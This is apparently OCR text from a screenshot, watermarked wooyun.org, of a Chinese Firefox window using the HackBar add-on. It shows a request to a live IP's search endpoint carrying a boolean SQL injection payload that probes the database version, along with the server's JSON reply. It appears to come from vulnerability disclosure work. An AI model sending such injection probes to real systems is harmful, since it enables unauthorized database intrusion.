 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://58.63.237.91/ucsearch/findByanother?requid=2749254104&tgt=2edb25407a87d57d5216f80265fbb987&gender=f&age=0&isonl
Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://58.63.237.91/ucsearch/findByanother?requid=2749254104&tgt=2edb25407a87d57d5216f80265fbb987&gender=f&age=0&isonline=1&hascamera=0&Validate=0&province=%E5%B9%BF%E4
%B8%9C'%20and%20substring(@@version,1,1)=4%20and%20'1'='1
Enable Post data Enable Referrer
http://58.63.23…20%271%27=%271
{ "friends": [ ], "maxReturnSize":"40" , "nextNeedValidate":"0"}
完成 Apache-Coyote/1.1 代理后面 Fiddler: ON (auto)
www.wooyun.org